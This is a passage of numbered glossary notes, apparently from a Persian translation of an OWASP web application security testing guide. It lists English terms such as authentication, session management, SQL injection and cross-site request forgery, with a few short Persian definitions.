44. Actors
45. Relations
46. Unit Tests
47. Access Control
48. Session Management
49. یک چارچوب تست برای زبان برنامه نویسی جاوا
50. یک چارچوب تست برای چارچوب مایکروسافت .Net
51. یک چارچوب تست برای زبان برنامه نویسی C
52. Deadline
53. Test in Depth
54. User Management
55. Authentication
56. Authorization
57. Data Confidentiality
58. Integrity
59. Session Management
60. Privacy
61. Unified Model Language
62. OWASP Web Application
63. active
64. Active and Passive
65. logic
66. Gate
67. Cookie
68. Configuration Management Testing
69. Business Logic Testing
70. Authentication Testing
71. Ajax Testing
72. Spiders, Robots, Crawlers
73. http://google.com
74. Back end
75. این استاندارد توسط وبسایت‌ها استفاده می‌شود تا چگونگی آگاهی دادن به web robotها دربارهٔ اینکه کدام قسمت از صفحات وب نباید مورد پیمایش قرار گیرد را مشخص کند.
76. Directory
77. Google index
78. خزیدن به معنای ذخیره سازی اطلاعات و ایندکس کردن آن است
79. **Simple Object Access Protocol**
80. spreadsheet
81. body
82. Uptime
83. pentest-type engagement
84. Apache
85. Apache Tomcat
86. Spiders_Robots_and_Crawlers
87. exception
88. Sql injection
89. Cross-site Scripting
90. DB Listener Testing
91. شبکه‌ای داخلی است که از پروتکل‌های مرتبط با اینترنت و به‌ویژه، تکنولوژی وب برای سازماندهی شبکه استفاده می‌کند.
92. firewall
93. cache
94. false positives , false negatives
95. Log rotation
96. database credentials
97. Hypertext Transfer Protocol
98. Arshan Dabirsiaghi
99. Completely Automated Public Turing test to tell Computers and Humans Apart
100. One time password
101. Basic and Digest
102. MD5
103. Tabs Rainbow
104. sql injection
105. Denial of Service attack
106. Hashed form
107. hashed
108. resurrect
109. Cross Site scripting
110. value
111. Completely Automated Public Turing test to tell Computers and Humans Apart
112. spam
113. rainbow table
114. replay attacks
115. MFAS
116. Bruce Schneier
117. Trojan horses
118. OTP
119. [SMSOTP]
120. Service Orientated Architecture
121. Schema Definition Document
122. http://seekda.com
123. Payload
124. Direct Internet Message Encapsulation
125. Representational State Transfer
126. object XMLHttpRequest
127. Cross site scripting
128. Client Side Injection
129. Cross Site Request Forgery